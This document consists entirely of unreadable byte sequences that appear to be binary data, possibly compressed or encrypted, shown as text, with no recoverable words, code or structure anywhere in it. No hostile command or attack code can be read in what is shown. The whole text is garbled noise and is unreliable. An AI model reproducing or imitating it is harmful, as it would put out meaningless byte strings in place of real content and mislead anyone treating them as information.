��nIZ�cV��5� �	��f��k��u�_�e� "X��w;�����J�䒖0�A��*A=FĚ�hxY�7ŵ��)w�Z)�$'�d%�~֩��=�d�_q�F�4�F������Er.����T��h�yԹwB����bT�V�\��59W�"NY�5B1�R��b���=�D��P��l���2��qݟ�_f_įs��&�a��g�ZC�ء��h�$}��ħ,�����<1x�|�'��ɍF�zU#�0��d�`aN�_��{�[Š6D�w�0?]�#?C�6�Dȴ6<M_q[�\��C��?��15v��D��g3Ͻ�: ��/�#	��"v���-�C����6�f�ie�:�	�l�����Ձ۠Mj�_���N&�����\���.��/�w*V��(!�ۼ��vܧ�߾�bSA�����0��a������0�@�[�k@�7�Eܺ�7[�H&_�.��>�܈�:��k����ɴl�Za)p��f5x4���j����t�J҇��V	"rݨɰ����I*$X����S�<��k�[������(ȥ<����2::�~���¶:�~�
8^)Ώuo+@RiB'���qarK�$�"E7��9x�	%!�ff�,\E>��ѕ���&�0\9SR�Yf���;b�/�+�Ɵ��KQ-�,MJ}��$
�u�}����x%��0�C{�48�Q����&�<=ch(�`��ds�c/zC��)���XS�_����H��Fvf���@��+��=�i��5�����N���"A37�߲	Jz�55'�NE��j�۾���Y�Ju-��9�A�J�U
��5
[V�ffE�pU�f૵{�r�DͅϚ��tn �r�2�!6�Y�4���+�՞msRt�Mk�*E��q,���U�L3K����!0�E�f�D�qv�2�B����΄�>�{nv!C�mvȒ �g�<�8��Q^l�}_�E?���z�������V|��K�y���}�
Fͮ�]*��p-{�ͫ}88����*QE7�Up� Lz(�GS�x�����'bؕ#�\uϗ�N%ټ�{�n��|�)��=X�u,G�v���p��K���ߐw����2��f�k�,�{�~q��̼����ИC��NM�v�c��'�����������*����h��� ������K��qC��H�u+�o��l]�	�������ݻ{�=���,��b��I9F�i�������w4h;�@��]�/w: �Ä7��@���q�1�l�q�CW�ɘ�E�L�?5��=�Y��e{�Fİ�������_]ér��Dn�9<����Qr�����:��.KIuK����)}A)ڣ������Mt�t��C?i01�/n1ڻ�T��s�C��`�2��R��R��SB-z$��P r?6z%��'I;Bl\�6*ك��e$H�z���q�{��s���q�ƅ�jD�{��u�O�$��p�Y+�z�^ly���gd���D�'��j�4�w����,�i��ۃ
��%���w� �~�w�V���y�Aڰ"��q���\��H���٫d��+��q��"L�r�������4|��$����0r_0���`��|�1{���"5�T�j�1𽋱QM�K:F�B�,}
c��Ѻ��{!������>Lz�y��$�#W�F
� y���Xf�Ǔ��B������������R��paDD�Gc�YE}�rY�&cR��}秅��8��)#��*T5X���� ��j�HN����H6�ч�9�gR�m>?׬�05�ܫ�$k��8�Զs"}4�gѡ/�VL�7��R�_p^a��N6�ӫ�5�J�᷼z�e��@]_�d�d㒮u���7���h��m�P����V���2Y��ۗj�c�"���l8cP�%�3����D_H��)]���~W�{�����N�l�ա(� �-�Z���3[W;	JK����EfvW(=s�����0���aE��Ⱥ���uzM[˫@ ��ybϗg�_�F����O�@u�qf��'dX_���;�{�f�n��wlk쫿�;?ᨉ��P���
2`�R�*V�:�N�d�����z�>�6ͻn����`�-r� a)Q�5�y8�A����X4�>^k42\DM7z�J���>_z`M�yI�nw�h�A���~�}�)����Gㆭ��멗:nEv0�]AofX�A��1�z��]Z�J�����b���ʄ/��"k1nOԡ�����	f�Q	CK��,��tV�>T�|���R3c)Yf9%w�6i���/+滊 Ι�������DQZ����>қs����c+�CtU*F��g�l�����{H�5�63>�S����)����eh}K�1�nM5� ��/��d�
pM����'�O��~�i�{�w�]ʯEB���E�f62\���C_�9Eh|�[�����oE�!cO ��`O��#?<�5���Wn!�]l�_�r�k{���v�sU թxs�/�����F?�I���+y�;�j3(��m��cF_z�ʮ�*��J�N:9�M�Խ#�jA�󷂷��܃D�O'�%[ڑ�y˙��_��h�SMI��sP��5�a|f,�4ܡ�<ɒ�	k��KH#�3{/��������	sq0��u%�Ș���E�u�܏4���k�}l�H�]�|���
|PԵV�j"1�i���,�QHy
��$D��-B�f2YJ�Y�����/��Dic��sƤ79���Z��Y�'���S睐��,�i��
'E�sd�_�}y�V���&D�Z��l�����)O�P��˾��!�����MnK@��H�Lr�������nk����m�m�Z�7z�Ӷ)��Z��2ڡQd�]�:����9$*������ �P^.I�V~�@�Zw.E�u��E�Rr !e��	�p��L�լH��{�y�vT+N'������e�S���)� m��p���4����a9-f����fNK�!�m����v2K	X~@�#EDD������MZ���:�)HX�o���m��NI�r���[�����G3����q��)K~�4clc|��9�&�ÿwkkt$N�˗���JV� �_��(g��
��<L5�g�[���D�8�OC���1��zR	3��Ve���v�wɆ�S+
2ѯEr@�>�杁��i5�8o#�B������gQ��W�~9@*���@�s��<�m����d����˳�k�������xm�l��PQ!� �x{��[�72���(c�A��Ж�r�jA���P~�Ʃϥ�]9[��5#�@�V�ҿM2����W��e�ѡe�[�!����P+�@3B�LF��������*0��D���t|SgF\���ȑ�PU&ح�$LӨ���,+��Yk����B�.3��d����ԤV*�w�Zta��S�|�p��r�]=�n�Tψ�邝/՝��9�1h�Ɂ������ݿѸl&p\ 2�8=�*-�$	BQʤ�sZ�\և2׌�38ny#�SD�܄��f�%�9�fuG.$�¼���eKN,����`��'�|:"������	�
�X�s���
ɬ��0�֧̀�`�S�e�&ݫ������y���}�Ƀ�'/�H� X{m�Y��p	�P�T+�/s�'��[yC�Rb.�y�����-�+��6�*� �V�������
�C}�?��xE&�=���C�����Cc�i�"|e����4��N����jF�O��s_9��}��ۢD�Uj_[�*�κ��s��:�ۿچ~T������ x��[��A~s��nZRVH����%,4 ���g?�V6����p,�gZ��i(�t9H���H��:�$7�G���2B��
�o/�?vg�r)�]�n�ps�Z)�hq�[d�D$1J?/��k,?���\�Ř�����Z��O��j"V��Y*|��v!�z��)�|�WG��W�j��cS\\���5�|���>�d~9e�}�Y������+�ȿ�mJ�o}�b�_��`�]�ܤE� ΀��얕�$}��~m�c�+Нd���DԤ����de¡�D��P?��ʒ!8�2M���p���������b�N|i�c<�R��.O�S�9�h/�.l4u���$B���~U,R�F�{/k�괲����ҹ�Z��+N�j`�?�Q������-y5ׅL���	Ь�p, ;�`����V@Z<��w7����3YRhk�h_ ���M�H�y)Y��Ѥ��Nh��tצC�;��1/��7�� f�e��=������2ʧwK�mA���n	�*���hq~����
,�9��������l{��	t���.��rI��s%Z��rZ��8�Pnh��c	>���[K>)*s����y��<�#�p�HIN���R
/ge���80��Q�~?����b��s9�}���=ċ��zl��*��T��C®V��y����$EY�D%n@��yP4܅�m"�t"���aA���U�Fr��Κ���
V��S�ӱ�|���y��:&�X��u����rBG����.�2���"���t�zv����U���s)n}�U�B��U	;oe�n�VgW���mZy��D1�����D�`D�����AL�����H�Ŗ1*A��5�4�*�E��h�v�s��o�Z �w+~��Vl��Bx�l��o<%@�.�X�,mc��	`ƃ4�p��0�ښ��h��Ds1QG'�b�����H*������XrAHm����L����L�H�W��˞����A;��!���p_�z2��~�|�35O-�����t�iEo6mP�~}%v����ٝ�������9�~��=]�{<U���K!:T�@7\���:�K�U��3(���bl!���1�s��H����W��gH#{���n���ݔ��vQ�����$m -Am\��2)�-&q%t]��f�B��(� 9��{H$�8>-�MĽ��Sb�C5r�,�|P�|Og�R���������b1a�@��]�o��0u1)��{�H
�XRBUQ�2�u䬝�m='�CB۩�^D�H ����ȳ�kRQ���C%�B�˖!��UsjF"6(p̐��Sm�T,Hw��ņs0�;z����t�#���������Pp(�Y�/��hj��^�D����?�7!V�w���C�/�uZ�t������^@o!�:�KG�"�ϫZ�R�L����E0��K�5#������L)�x��a^�9�� M���әetZ�G��fy�h�����H�L�[���g�[�/�fq\hj`�i[�f��V�#�k����9f�s��v: ��B���@���sxeZƍ�J�E����BͷB!�F�s�� �J�L��j[���]�kӬ9I7<��(Fp�r�nZ\���6R����,��^�7LM��c�[�OÙ;��'��x����vlM(��ۉ�N�j!6Mf�Z.��%K=������xNP�6�]�BƑt��Sk�����!�a�}z��i6}��
�I�%6հ��dQ�2Ҝp*�����T���fW�MT���`Nn��,�8� �΋��;��Kel�ť���6a�7?�:����Nc2��{|��$���iFbb4�R���\gԚN�6"a�RV�8���8��"u�D�Q�-q����a����'#ړ��������]�P9~@Òt��/a!�hƋ��w9���4���UĔ��kKn�e �o W��F���+��/��N� �;����I��X���山b���7k�U����{t�Y�Ͱ�{���+}֨��O%�p���t�9!��$f��36^6�!5��ϋ_D��t�y�j��]ţ3��*�l�k
��]��7S�f������|���h��z�Νh��H�=��/u��Ba���V3�Z�6���f�dXF��<H�=gbR�d{��F����t	����@��{��4���w��A5"�i'A�)�l� :���X��.�ӌ@�l f��:yÉ,Kf�b\��f�ړ��aM�D\��]�q݅���z:�xK�V�q�~�R���)�ﭢ����9|@ NJ$�D��?H�l�����v�d�aN����W�nU�KFrQ�*����Nr^GN.ĳ���ťj����ۻot�E�d�Q��e���P%$:@�N���h����XfP�k1�MN�&��,7qU���H~�_'H��a�N�����_��6�(+�aϟu��V���	��xDo� 
��Kϫ�E��;p2�L��H=-��L�x,b��x�^��;K�n�[��6�Z�Z�׌(Z7@Bbie?ߊ!�}�����;X��3��dK=�I����ś`	����G,7:�����=oi�Z�fF��:��L�&Ѥ��x�dE������eG`(�f��h�5�x�*�$�Fk��0ǰ?�Šk�Nr���`�D�����]��S/qNw;\�B:����+��ݸI���u������R�	H��C�]N��Ci�1��Av��ߤ��@F���}�i0��LYu�U=�C���զ?�����ce���V�������*�b	Q?벾Щ�ި?���I���s�����b��ЁX#7!0��x���"E�c�����K��_���u���wkE�:���3���c!3<�����b<���Q��܉C��ؿ �R�y=PU7YI5,���jI0�ܺ��~	0�wS�7�]˫kW����RH�ʎ_�H�˖ �'��7�l���ś�ܚ����g��^=e�6q�e#s��N�R�= �|�e�b�r�}a�x���\�u�dd6ⶕ�[&�>Yi����v%M�
^��+M��)8�-@聈d�份x�E�P�Y��R�L`13�J��*��5�����5�x��ҡR��-Z.�����Q*0(4�˯j��XDo��B�w��]	Z^�M ���In�F�?�[Ü+3K ƛB4��yb��6�'�!�V�:7o�ʹ��#��y����i�� F<4�m���p��9s@�����z�>��(�U��\�YQe�;�oq��sj��!n ˚���0!JMt�wӸL�r��3f9E�EJ�m�;�M8�Cs���A��r	[a���	�1
8�F+���mĶ��Mܖ�D��~�,=dIN��r�ᄗV�y}��m|Qk��a��B���L7�s��]�g�Z�G��, Mb1~�c� ��|��0V{�>�5��5R$��VTd�	��������r��n��%�2�p�x6<E��j�
,�@���R��92)'�Ҝ��p(R�/���дh�b�I�������z?ݒ3�HǦ֚L^ʒة�_R� �5�%W:�'�3�L	��f#p�g���qA���O�ӽq �W��_H�Tj0׷��U�K����;�R��m%� ��x���R�����.|۶�g��B*����U��O��͋Р���Y�O�q@�ZG�����ޯ*��*��Y���$�UT4�"V�E4��"dT��<��Po��h��a��;YH[�J`ê*y�����0fkm����F�=LK���bXߕ����''4��BgZ�Ԧ�B���4���F���j_6��$-v�e���ae-���Q���4����)8��ͷ�?�pAg�@��Z���27�ϊŁ� ĝ?WUm������K9��Oz=g��l�V���Q� �Hi4c}5��YP������@ ���R2�^c���)��B���;|��2�� �
X7����l�!��r ����*6�˪]jV5�$X�VX6�-�=�3:��E��<�G+e
Y���~B�νg7?gh
W��0ѓ�c	G��5���@���LR��<�G8C���
��@F�@�6�7��Ķ�
�y�����F�+.9��;�{vp���a�����0*�
=g�,�r'�-i΍=Jy���.͞C"��Ǆ��~�g�"%^�fi�������q����_��y���"���( h�0�������\�f���%�@_8��%Ef{��u���Ӕ�����\ߣP��A��_6�]n�߽bT��yݎ.揞�r��jSt ��:ĴA7E��3��S5˥��Z\�9���`{�f��Xn��bj��c���~רM���S!�~v��g92����Z�6v�JO��f�^Q꫇�F·&���O�8�v^�ҕ�i"�vS��(�����\��DöI���v�9W��CUEV�Y�9��7�O"���fd�au�^vo�,7�
Q����uՅymS��
�5�Y��;5���� ��5�0ا�����k� U��/V��Kњ��\xUN�ƍx�^-�v�yl�Â�+7I�ׂEe��)��*�#�BO���;u�N���![P��v�Yt��o���El��.l�WQ*f��r�f�V֣����p��!S�w�7P�6͠��T7d�D��b5������n�|뛣K����F�a����5�^ˊ�X\Sc�����@"� �M��}�m
�	[����c���_^�֌+z"��Q�_�Q�H�b�I�l��Ⲵ��Y��_}ٲ��Z�&s�C��� ����8���ɛ啘�{�jE�VA�3G:vS�G걮�#㘏��6y�&<]*�Ҡ.�s(�O�����~��־��������,7�=���X�?`9�`V�;WoY߀_Zf�+�|U�!*�Cؗ��GڊU��tL=g���� Bi�3uv%�&�FĽ�PG�������2���z�~4meeh�6�$ �f����Ym� �ߘq<����`�>W�J���}�~�k¯3���GD1���>; ��"�V�����B|�*��Z�39��������~�yͮ�5^��DL?%���mF���7펾!Α nw V_��&y���5y):參���-:�2ʥ�P�1�Jt���vh��yl�Nw�er�8����F5 àH�?�9�5�8n�l;�R(�� ��ȏ
�B���$#�ԇ��8��Y{ȿM��rt�gY�'��	�A��.�(b�$8y::l�����Ϛ��W��m{i19L�����GY����D�hd�5x��R��O-;�v<��B����hw^!���y����g���v�j�i7ղ	FQI�"8v��I��lʫ<:�U�J?I6$�c�7r}v�%�����H/��[�O�*��΁�zM("���$�i���@��B��vfz��n�������r����+#�M�maO��5F�m1�S͡�O����«�Cl��e�d����%B�#�h�mt�h#o�e�SH���4QR��V�*P*[B}_�K�6]��' Z����T �<ʐp�d��N������C�g�RxY�f;y�C\I;�	cO͸i;�6#I�\w��B�uq��)?�ހ��(�����F�-�~�c��m��W�����E��.�gjKJ��tn��4���į���!�4-��A_�#B9�$Z	F��w��\`��Gl�2��1�7�[��k6*lk��^Q�\ػ�y@xQ� �4������tjp�!1ī �^��&(�2�o�`�J������C�]�)~�k$��5{�Oަ�.����gQ�@>�/���x�E��
��˴Ժz��H�	4�gC`����A*G!���|�'�(s��C�L$����E��u��ρx*�Q��j��
��6����Y��?w@32*-K�� f���G��)@Se�SU{�����R���M���z�ؗ1e�6#vh:ٙ$��s����I!MD�;��3��&ϲ�5��I������Qﰓ���|H�6�A3�����W�8It��>
�owmU�#kv�����:�>鍠
���ӔzL��v�ȅ�J�~����d�BW�U�����ڑ�&�wd�b��,fa��jdV��z[\�!R^��#����d�>����8�H�/�i�4�Bn%L�M��w9��&4�r2b�gG#���oT��Ј�d�G����E'f����畼�	2��f;Eu��
���J�3��Ď���T��ٵ���B��9�$��6D��*��X&�c�RHmL��:����W����EPN�����$�G�[�L��)����t!s_��,�<g��f�C|�j��0/�ŝ�7�RJ�]�ڑ�w����D�W��jo3��L�H�@9GW��Ώ��c��ŉ�	Z��`���$��R�uJ��>9��.�$m��p���b��Q��N����Se��.t�g��l��h' ��j����))�`٦��{}Cƙ�;�r����UYl
k�����)��vt�����0>axd��%K+ �-4��r�9�`�n9\����q	��?P!�f����9�����]�ˠ��E���ܥjD)u,?���M��OȯL��	q���QWFۥ�|�~K��]�+�{��N��m�a\�v�Sj�n�W<�f�3�Q�(X=��N&��j��f,Nqi�6`����a���.=^�o�Ͻŝ�!0�D��_��sF�k�*C��)���N^�a�@��!�6)A���D��А	Q�v�3w��C��"���t� ��_7��|�B�H�a�)	�mn����ƒ�,m�}f���x�|���Չ
*mBxL=V�-pr��t��[��d�&��ם�`�ѕ�"D�~��Z@�7���Y�� O��I�"��)?�j�!eU��\�Po��.1�?�Z��Tk��n�!��l�p�����[���k�罆�n���%��R�!��=���(	��%�0=L�]v���X��'�ut�T[ѕ�~�${b�|Č��+Sh�O{�Xel3�<�>�$��CY-�X)�eP"[�f���x۔��]-�����[�`i?J�Zc�/�i�u����?b��/��W<zP4G�4; �/ڀ�z��cV�l�!�M�)lli)�B�Q��., �ԟ�'�K�� ?��Qf�[�T��� 8� �o���ûX����B��Bق��b�i=��,/�C~O�AON��ϋ�yg�9̂F��w�͸ߑ�W��-����������Y�#��-O�M����-��6�Qz����M(��Z�K��V��[�>N[	�H8X�
�/U�|��u�W�~�n����)l+�(��}5o��r�Ѷo������G�'���_0�F"E(ȟmV���n�i��T
�LTٱ�ȕ�ʶH�.h�;ݧ4����DW- )�V5��*���,�Bn���Q�t�{M�"��`?$t͇}Z.^�u���}�X�"�Oׄ�<ȵB=��*��4��1Ү>)��)�V��Å��8��6�?�.�����,B�[�PjΑ������U��X Z9O��ﵹ�ݭ�t�i��]��gi���&=������K�Р���98С����Q���U\�ޒU��i�lT v�M��Ջ�&.	�G�t���4���q�Gm�p�bh��by�|U�F��;z/��=����`��,�5���1�r����~�9|d��P�̍.����f�z��EP1�H���F��cH�3CX�K'�Ok0Y�c�n�����w�;�Z)�4\�Y��#���o�>�9^:�S@���������C(�3��zk�⠽a�k�?n1��؁aPz�Pi
�-O7���b�m�_��_�>O;����n��,������|���x����@U�J�+��'~��>�71fX|\��~A ���Z�bi�����<�]�� ��/��AAd=<�f ۭ�æ�
��;���ߙ!�Rٴ&��h�EM���8t�3�>ڻ2ب�cڹN�7_�FN���~�;��Gc���걯�ek�Q{��w>�B *K�]}X��X��^��}��Z�r�]I�@�K,e����4.���C>�v�R�)gu�)��XAH�Ga��*�V�#�m6F�0X�S�o�`�� ���c�#ᬉs��eR�� ZvM:���>�qBZ=�_�3�K��1ӽ������~h������99�/D�M�҄c���)7����zG�:�&<�
m�<���H��O��' �=��	��2�S݇��:B��zr�_�<���dR�C�����u�2	!*.9����=|��t\����2�u�Ŝ ��ߕZMo^���+�ٴl�d�R<ZuS6�sw?�[�݊8`�m<LT�S�r��lŖx>$�H���.�](������(�6��]�1�����7@b�(�9}����ҽ�5�Ϟ�!���c�w���Yj�����\��G͐��+����]xG��������
���BI�"�_kJ��{�_�6k���!��2,��}���as+�9g��{����ډ���H���Z�<&��������41m���e���hI�I�o��$]���v��Z�C�X�h\Ҏ�_��^R�K("��B�z<��%�y�p���_oV����UU���/H��%Д/oOGW
;��Y�?�ƨ��y/�M�h���rh�%\K_PT2���|�4�����
�;��{-�B<�ȗ���lB*F��
5	�<��	#OƲ�!����y�8K��xm&/@|�0��"T�nև��Vi�;�e�"T�V��ӈ��&��`4�K�ɻ&%k$���\�m䀸R��1�X�8&���x��R�����&di!1���Z�p�����NNN��Q{4'~��_���v�+-��Zc��iv_������R�^��C*�F�}�Sg
��D�<*��N7Qg$�g��cI#���4-\�:�:�ͳ>�.��ZP_�0y'f=l�H4�Ѧ�U�ɁG�k@x܉����c��6y�k�jF\4�����>�*1�����E6���mzX�Kb�;a�'@���A�v>��D�ΞF�e��ݥ�:
/$D��D���}|p��y����(%e�	��3��)�]��Z���D����U	�e�j�}�Y��(��֣��0yS����R��8�|ǌ���t�����+�Ҵ��j��ºdYf�#8�Ty��wￚV83�G�(s�L�[�sU��5��:�C~c��4�����u>O������;�)�~WF��	#{� oGE!��l�m649�˦���3�P��'�2�k-x(dd2
6u��ۙ�6��J��� [붲��@EJ<[a�uExÝ0��/i���1�f�G��m�^�@;c4��߄,)�'���3�TuQh����w٠�E�������h�Y����3#'��{��6
��Z�J���� kq]�L�P	���˰���@�A�f�GU2�ݕMzr'�|��g�3�nN�I9]�S��7��|?�k��4�bX��{�%���,v����9F���w�odT	���U�������[]�d�ߣ_�A�&+ޘ��R�H��������f��;=.�\��l��D�A��Z����� �f�����	���T�/u�gFC���C)�x(�N�ߝ.��-6S/!bU]QH���!�8\h�@���C�G'�f��ߏ2��G{j>D�^�u=~����e!�	��f��jg����d�Z���B# �6�M	��[�J 0#�l�]�J[��!S&i�a����O�n�Jv�i;#M!� @��>v�������qGs��E&Bb���v��zȬ�����ҁ�o�����/5�X���n�2�_*��U��l��ppw2��Э:3�U�_��R�@�X:��ou�%����cf�
�����MU{ͤ��ai75�@�j��T.�#�t�X3���x�W��7b���K��/|�:�r�i��[3���C�ښt��Y�z�/ͤ�GT��&��K�~w�1�!8.g��Mm�S�̑��a�KZо�f�>�g��(���������闕�CWu#s��M<�>}�$S�pD�B� /&Nx����dB wÁ!��ߋa�v~Mg$�5/��R����DM�xMFLn��{ŽԻ63�8��
0?�_E�+SO�K����nPl��H��Ψ����J�H;O��@���a��mk�?�D��O
�zW�Q�=d��㏚v�CiЄ��'���r�J8(=-��T�L�;�%3�~P���`���w KNm5NV7ı�
�����'2!T�Ыf��鉏~��O�rZ����v
���{_4��]��?���b_����1m���Y((�Cּ`�����爡��P�����
E(nזs1J*q,���s%���웪�V>P�|d���sN#o������UH����M�
;��(�"R�?�qm��RC�"� aj�ƾ�2�U����%�(c���� ���7	j6��ާ��%���UM�8�3�ʶPٙX�`�1�4Y���X/{��EZ|Q��o-��Wwr�FP��u�I\Y:N�ś�$�T�ME�J׉xYȐ��6=K���w�DVny�ڧHOE�kơ�i�N��8���۷��G���l'ޕNt-' ��DW#7p���lk��k����B��͠;s��LR���+%v�B��*nX���$��|
�r<
|���Ԍ�t��Lɴ���kM�q���?�̦�)�k޹ZE�/��{|�@�#����+vJϥn�5��JK9�����J�%��m�v3��>]�Ҭ�A��It�eR�����
y����x��ϔ*�����`��&���v^�l}Y�^yu#%U1�>/י�#�KX���:@2��N��ӡf�A̉��v�T>��C�E�Χy�Yn�yS?p�<T
�4[,tR�<Y�u��v��(
@��J�xw��j�Y21�B���yyW��W��H�tH�����;e��oa(	wΜ!N>�i��긥;��z(������� �fz��X��c��[���	�ȅ����u�x��[q��D��$ڽڼ��M5M�7����tUn:�I'f\%�� ��Y�NT��ߍ|z<m�$����)�h�O`Bg�T�"��b.u$���Ʌ���l�����o����/f3�������8��O�⃓Nj�T���a��ap*���JC� o���hː����\��^3�B�m{+�{��*��.��B2}����HeBRg/)��z��	#H�b�-�QRg��͜���G"~*U;��x\w�Ε���*W�Y��7����.��|&+N������~R��l�8b=C΋ -ނ��]���1���:ebC;u�9�sHpi��8�kc*�6� �����zM�F�a]����"�H����G�Ƃ�I
~�n����]YDnø)ѫ%���y��p��$[u���\02������{:ld>�XliZ��c�uc�kĜW���g�A��p��~#O@J������ڟm9�&<��2/~
�$"�
w��$�T�5}Ph�c(�|�J��G�!p�jl2�{*��g�Xm�'�2|��q�2�j�=n��ޝ/)��y�%;�G��&7�<]�.�-郍@
3�J.�I��z�mr��kVY�`�K\ZW�, h��<�2����V�T�K�"��Z�=-7�g�(����r&4���[���������x����`u�'��ϩ�w}9��T�9oٽ�H�$@som���%̦��^���$��_�,h�U<�#c�{�Vp{[��f_̽
i×����q��Wzf�[��f�;7�O����X�>&D�ɨD)C~��,��z<r���ƭ���+s�s��Da�)6�q�`8��wǲ�P�DC|��(#`HR MZ
<����v�5E�aI�N~K���M��1�H<7���
!�Ay�:�2��q5}Kח�$7��EA	\���,�g��8R�p��=���6�I_R�wݽ��c��|��d��*����U~���z
�X�M�K�'��4�/�w����.����D���r�w2?�[T7c_r��QտB�DgsqsO3��J���#1:�����KZ�dpF0l�Z�a�\�F-v�sa��A�B2�s�٥*�=����f*��X^���@�fŵ�3��v�W	����/z�(��K���Z��Z�F�	�+���o���h���j�<��(���?�Z|^���q�2.���lBg��(�I�"WEIݐl�3�r'���B{첵o嵋�HV��XIs�bh��??3M�Y�s0����GA���#[�CL�*�м�Μ�#�ۤl!^VRR	L��+��-�:W4�G��Oe~#�xj�b���@�kNR�OU*4b�6�b��v�2Ճ�YØ���Ra��h���X���9f��
����wg�P�Q�EQsQ�a�5dNR�^��[��Ԟ�������k2�R���^�i2z��[4�VST'�P��[�)+/���'�B��fqVt�9u\|s��e���Bk��Ij!�+7>ȍ���{��@s �oZ(�⇋ǘ�e��0r�c}@,UG����U�ݗ�o�WkX�5�7o��h<s8>h-zՌ�����Z7bU�����!�_F�D������	u[t�8k�[<��0PM|vHdyѯ~y�#�+0�0|��RHïf1�,�9��xY4�Ⳇ� ��b+�Ԛk��c�a]+�͝��^�t�hK"n�����5BP��-��8�ᩗ�f�q�P�3.�,�/6s������~ңs��m�.����{#l���������#'���жK����;:�����A�vS)�U�T���_�$��'*��б�`5�����~�|�e��T8� F��#����;��M�I�Z���n��F���s[�c�n���~����6E�^��44�\#��P�l7���e�;dr�$���?��"<�ς��p贃g�.��'���.j��/�8��R�XdN�k0��6���[���7|��?o�͆�P�c�ZS��g��y��<Z�� O�ʜ���ob`a�:����U��9,��y�bR�{���^'��v�������}U�t ���� �ċ)�[�vGZ��X��>[�E9����q=�cg]�Au�te��y}�2uGe���#����b4=�E'�qio���+	e��Z}����N��5�r1y㑗x�4�G`T$u���a�V������6��x�7�!�U�K��ܪ��2%��Y���~�7y0 �+Q+��f9�O�M"��\т �͜�~�:��~=���E�4
q�RZ��q2��Z���nw�� ms�q P~��B����,ǚ� 5�?I%	kf`���]�g��I����?��-��H�п<�2-���j�[2!�P+��ŗn��wZ�ū�����h?��R���Ɵ��Be�X��w���~�=���`�*���:�&.��K�FT	F�v �r��##q���U�@"�����`�D4vx��P�u�v7�8�$5��DE�6Z �64p�:�7ll�������Wo���FK��\��43/AQ�s�w�s�����2��)��S�y��9uh+0�[$KO8O��O  ���gGT��h��~@������l]a��Ie��l1�^9
�����CfA�Ti�t�JBg��)�_���[��{{�&M/��z����r����Y��c��p>-8�U��[�A��V���<��]4&�>\�Y��{J�"�?�`���^���i)���Zw����̙F3��g�e*��]+m����-����Oq�����aR���"D�Jݩv�Gp���,��g�b_��M���f���q,��D��p*������c�5G��d  BG�L��"����N�G�G�ǿ��L5�M�3��PM���8'�)K!4��w5L�/a�4w��o�G��`�vk��+"S_	�lBmP><ދ0?������J/?����ߧe�������{TX�dDc'�aT;>���{�����ޗ����Ӛ����[vlW�0�R�B�a���~p���cdQ�ݕE��<]h�@�~�{I&���k#2�q�9v�9wF�=�����Z�:7g#�H���BB��f4�T�V[�[sB�әΟ��?��k�e"8�ML��}��N�4��O}�)T@-׀Gm�F�����H��j���Xv��	��E�+���ߓ��*����B2jY��l���NR��/��4����6���g���Ӽ�LįXg��m�d���CM�V����A�t�g�ch��FxK����(�$��\�8��u]'Nݦp�my��$R�$͞h����u�uBV��`~ݺ��A��{3��.�AF��U��5�{)w�p'W�!{��zG"�S��� �m���f�-�UFc,�5� `D��b��}ĩ�,���,�U{�ȝ��EK�I�o����f�=ɠ9�)�Z=\R-?�^~�&(��W3P<��1Ÿ��mhA���YJxg�{�|\z�0k�n߲Y=�tQ��Ϫ�F���վۯ��#�����J��w��єa
k��&X��"L��'՗q�+�4B�5��ق�3��-�+���"�F�1S��j��r������2�ߡ��s1a�)�s���|���AO���b#j�ITV6f⇕c�*/�S���rc���l�uW�'���%�'B~�g�(w�b�W�����h[ϡ��y�
[��B��8�������6a��Pcd�\�s����X�C�ѻъ��'�3���N�*�����H�����Ɓ�/��u������<��+5ۓD����?��ki�M�n���6>CB�ʐ�X�6��SV��j�W}�OZp�0������� 7g.��&��@a�����Ȗ��Pb��*�S)B�Q^�N��QU�}�b��b�ͧ�0��� ��1ͮ��4|M;@�&?��6z��U]YS��ݼ��`���_���5`�FG�z	��ɸ@v����H*�vj�Bt�^�k֋UC�N����ա�ޜoFD�۬i�N�p���6`u�9�VB+�';�T���G�a���\�H�`/ ����Å���\��y��jy4�`��[k��;��p�0T�f`_%���\E*��K>
b��Ν 9�D(xU:��j
hV��jŎ���o�"Vo����}��� 7�B�t�:�������$���*��Y�n�����>�S'Do�F�ebDZ�D"֩��U��p����V��k���b)[֩gL��%�#�"�*@�
��f��^��n'���q��}��`��z�;!U��c/�9�����/#��wEB+��9^�O��9��f��ɉƍQL�ď}�v�A�����С.�SO�xtz1� SW`�A�)�޽����ԳS x�u����ݜ�hL�v3YW���Z�}l��~�x����"ʲ�E��Ņ4�0Gw7��淂�6f�5ـ����ٗ0"J�+-�M�͆|S/��[��Z��g*b�����-���u��w�]�2~�@U��n���yGR���?V٤��#�޷S�F��gF�;��4��r�sϺ;@�ɀJO0m��B�h8a��_`�>�� �>Q����o\ه�RNF"*��ѳ���[ά!�fm���_�,s9��|$2��9B�Afdn��=['���c����L��DA�t�bj�-�nY�M��(��%8|����<?�'_��n�%��w�d��lk�N���ُU厼6��𵖽9l�¹ ���<��*��0�̖"��W�X�@j�՝� ]�_���L(ק�Ƿ���^w�d��.�
be�~�Rc�0��񏙱KO�1��Sk��xñ�۞�F�U�h��"`�kk̀���7y�c|S�!�D�&����un\�s�An]����m�7�2^��($h�* �:�*j������Y� ۘ ��w�GD��-U�̣ac�ܾOT/cAv�
ޫF�5����TUa�R�&χ�`Z�����[qS��^}��a4�#S�Sȓ9�ten�Ƃ�!",�g �����'=��ݺ����1��L����.^�
�x�q,�$��h��f�`���ǲ#򾦨kM���sCF�T3���ra�W�A٣�"�o�q@��{ɏ5�?� ��	M�:2�="pQ/;o$��]8X��8�vב���m(�9㢆�e�1�)��5F� �:�h��r�5'�()�\¸
�m�ۣ�휨V��+G�xx�6��vV�N�A�(�$��?�FL��S@���Z���0��UtiY 'OX^�z^�bL����G��t�UU�rdu{��r���u�����O�
�5qwk�=o�8��
a���5��L��<E�K�oL���|l�袠?.����kx��k�Z�y�,C�5�U#�o=��k�dj�#N�v�w�i9L�(v�e;+PA:�?�$*�� �# ����;��#��[��6�[�0�|�7�|�$�6[���mA�n�N�<�52`�I���f7���-G��h�Cv��5��l��I`� �c�0�[\jHgb�4](R#1�5x�\�v����m��7�`60>�2�le��H��q26�|���S�Z�zE'��$X�d�Fv�!�P��*,ᖍvI&��7W�Z�U�mǓ5k����~��d~��3�ݝ��r�e���ޞuT��U�)�#G��?�0_��٠ ��cf��|U�W�Q5����r����6��~	����C �<(Fx���"z�nF�ˌ�<Y��j��Ge�WxQ��[�N@C�����X����(j$8,�ae�����9���P7oG�����{oZ��A~�f�P[�<����:{ �)�J�~Z���m���vP���`����1�09�B3|��nzM�{�1ķ�h����$2Ԏ&�
